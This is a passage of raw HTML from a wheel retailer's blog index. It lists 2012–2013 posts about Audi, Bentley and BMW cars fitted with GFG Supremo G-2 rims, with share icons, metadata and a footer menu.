					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-3343 type-post status-publish format-standard hentry category-uncategorized tag-a8 tag-audi tag-concave tag-g-2 tag-gfg-2 tag-giovanna-2 tag-highperformance tag-luxury tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/custom-painted-wheels-for-audi-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/custom-painted-wheels-for-audi-2/" title="Custom Painted Wheels for Audi">Custom Painted Wheels for Audi</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-05-30T09:02:35-07:00" itemprop="datePublished" content="2013-05-30T09:02:35-07:00">May 30, 2013</time>
		<meta itemprop="dateModified" content="2013-05-30T09:02:35-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/custom-painted-wheels-for-audi-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Audi A8 is the lightest all-wheel drive car in the full-size luxury class of vehicles. The A8 below is showcasing GFG Supremo wheels called G-2 featuring a custom white paint finish with a gloss b&hellip;</p>
				<a href="https://giovannawheels.com/custom-painted-wheels-for-audi-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-05-30T09:02:35-07:00" itemprop="datePublished" content="2013-05-30T09:02:35-07:00">May 30, 2013</time>
		<meta itemprop="dateModified" content="2013-05-30T09:02:35-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/custom-painted-wheels-for-audi-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5856 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-bentley tag-concave tag-continental tag-g-2 tag-gfg-2 tag-giovanna-2 tag-gold tag-gt tag-highperformance tag-luxury tag-rims tag-supremo tag-wheels tag-white tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-bentley/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-bentley/" title="2-Piece Wheels for Bentley">2-Piece Wheels for Bentley</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-05-08T10:02:11-07:00" itemprop="datePublished" content="2013-05-08T10:02:11-07:00">May 8, 2013</time>
		<meta itemprop="dateModified" content="2013-05-08T10:02:11-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-bentley/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Bentley Continental GT is 2-door grand touring vehicle equipped with a 6.0 liter twin-turbocharged V12 engine putting out 552 horsepowers. This Bentley is sporting GFG Supremo wheels called G-2 fe&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-bentley/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-05-08T10:02:11-07:00" itemprop="datePublished" content="2013-05-08T10:02:11-07:00">May 8, 2013</time>
		<meta itemprop="dateModified" content="2013-05-08T10:02:11-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-bentley/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-1763 type-post status-publish format-standard hentry category-uncategorized tag-a7 tag-audi tag-black tag-g-2 tag-gfg-2 tag-giovanna-2 tag-highperformance tag-luxury tag-rims tag-supremo tag-wheels tag-white tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/luxury-rims-for-audi/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/luxury-rims-for-audi/" title="Luxury Rims for Audi">Luxury Rims for Audi</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-02-19T10:15:57-08:00" itemprop="datePublished" content="2013-02-19T10:15:57-08:00">February 19, 2013</time>
		<meta itemprop="dateModified" content="2013-02-19T10:15:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-rims-for-audi/">
							</aside>
				<div class="post-content entry-content small">
				<p>The large luxury sedan known as the Audi A7 is a German feat of engineering with its slick body design and stunning power under the hood. Below is the A7 fitted with GFG Supremo wheels called G-2 feat&hellip;</p>
				<a href="https://giovannawheels.com/luxury-rims-for-audi/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-02-19T10:15:57-08:00" itemprop="datePublished" content="2013-02-19T10:15:57-08:00">February 19, 2013</time>
		<meta itemprop="dateModified" content="2013-02-19T10:15:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/luxury-rims-for-audi/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5819 type-post status-publish format-standard hentry category-uncategorized tag-bmw tag-g-2 tag-gfg-2 tag-giovanna-2 tag-highperformance tag-luxury tag-m3 tag-rims tag-supremo tag-wheels tag-white tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/black-rims-for-bmw-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/black-rims-for-bmw-2/" title="Black Rims for BMW">Black Rims for BMW</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-02-08T09:58:45-08:00" itemprop="datePublished" content="2013-02-08T09:58:45-08:00">February 8, 2013</time>
		<meta itemprop="dateModified" content="2013-02-08T09:58:45-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-rims-for-bmw-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>The legendary BMW M3 is a true beast, with an elegant and aerodynamic body design but with an engine under the hood waiting to be unleashed. The white M3 below is showcasing GFG Supremo rims called G-&hellip;</p>
				<a href="https://giovannawheels.com/black-rims-for-bmw-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-02-08T09:58:45-08:00" itemprop="datePublished" content="2013-02-08T09:58:45-08:00">February 8, 2013</time>
		<meta itemprop="dateModified" content="2013-02-08T09:58:45-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/black-rims-for-bmw-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-1408 type-post status-publish format-standard hentry category-uncategorized tag-bentley tag-concave tag-continental tag-g-2 tag-gfg-2 tag-giovanna-2 tag-gt tag-high tag-luxury tag-performance tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/concave-rims-for-bentley-continental-gt/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/concave-rims-for-bentley-continental-gt/" title="Concave Rims for Bentley Continental GT">Concave Rims for Bentley Continental GT</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2012-08-27T10:31:23-07:00" itemprop="datePublished" content="2012-08-27T10:31:23-07:00">August 27, 2012</time>
		<meta itemprop="dateModified" content="2012-08-27T10:31:23-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-bentley-continental-gt/">
							</aside>
				<div class="post-content entry-content small">
				<p>Concave Rims for Bentley Continental GT This Bentley Continental GT truly embodies ultimate luxury and class, featuring a sporty body kit, a clean black paint-job and concave wheels from GFG Supremo c&hellip;</p>
				<a href="https://giovannawheels.com/concave-rims-for-bentley-continental-gt/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2012-08-27T10:31:23-07:00" itemprop="datePublished" content="2012-08-27T10:31:23-07:00">August 27, 2012</time>
		<meta itemprop="dateModified" content="2012-08-27T10:31:23-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/concave-rims-for-bentley-continental-gt/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-1266 type-post status-publish format-standard hentry category-uncategorized tag-bentley tag-concave tag-continental tag-g-2 tag-gfg-2 tag-giovanna-2 tag-gt tag-high tag-luxury tag-performance tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/bentley-continental-gt-on-concave-wheels/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/bentley-continental-gt-on-concave-wheels/" title="Bentley Continental GT on Concave Wheels">Bentley Continental GT on Concave Wheels</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2012-07-24T10:21:47-07:00" itemprop="datePublished" content="2012-07-24T10:21:47-07:00">July 24, 2012</time>
		<meta itemprop="dateModified" content="2012-07-24T10:21:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/bentley-continental-gt-on-concave-wheels/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Bentley Continental GT is a luxury coupe and here it&#8217;s featuring concave high performance rims from GFG Supremo called the G-2. Featuring a chrome finish and with staggered rear wheels, wha&hellip;</p>
				<a href="https://giovannawheels.com/bentley-continental-gt-on-concave-wheels/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2012-07-24T10:21:47-07:00" itemprop="datePublished" content="2012-07-24T10:21:47-07:00">July 24, 2012</time>
		<meta itemprop="dateModified" content="2012-07-24T10:21:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/bentley-continental-gt-on-concave-wheels/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
